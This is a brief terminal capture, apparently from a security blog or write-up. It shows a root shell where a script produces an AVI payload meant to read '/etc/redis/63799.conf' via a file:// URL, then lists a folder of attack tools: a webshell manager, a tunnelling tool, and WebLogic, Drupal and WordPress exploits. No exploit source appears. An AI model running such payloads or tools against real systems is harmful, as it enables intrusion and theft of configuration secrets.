 root@simpleedu:/home/Hack# python3 gen_xbin_avi.py file:///etc/redis/63799.conf
zby.avi
root@simpleedu:/home/Hack# ls
Cknife.db drupal_poc.txt redis-cli wordpress-rce-exploit.sh
Cknife.jar gen_xbin_avi.py redis.txt wordpress_read.txt
Config.ini r reGeorg-master wp.sh
drupal_exp.txt rce.txt WebLogic_EXP.jar zby.avi
root@simpleedu:/home/Hack#